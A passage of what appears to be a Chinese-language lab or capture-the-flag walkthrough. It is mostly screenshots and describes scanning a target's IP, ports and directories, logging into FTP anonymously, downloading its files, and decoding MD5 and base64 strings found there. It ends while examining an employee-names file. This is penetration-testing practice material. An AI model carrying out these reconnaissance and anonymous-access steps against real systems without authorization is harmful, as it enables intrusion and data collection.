

扫描IP



端口扫描

开放端口 21、22 和 80



目录扫描









收集到信息来看,ftp端口开放并且允许匿名登陆,登录名和密码都写:Anonymous

将ftp上的所有文件都使用get命令下载到kali上



从Ftp服务器下载的文件有: 01.txt、02.txt、03.txt、employee-names.txt、worktodo.txt



可以看到02.txt文件有两段信息,凭经验可以推断出上面一个是md5加密后的字符串,下面一个是base64加密后的字符串



尝试md5解密

MD5解密后的结果为: This is not a password, 意思是"这不是一个密码", 属于无效信息



对base64字符串进行解密

echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d

解密后的内容为"lt is easy, but not that easy", 意思是"这是简单的, 但不是那个简单", 字面意思有点模拟两可, 属于无效信息

查看03.txt文件, 输出一段艺术字体, 信息量很小



查看employee-names.txt文件, 从内容上看是应该是员工信息, 排版位员工名字对应所在部门





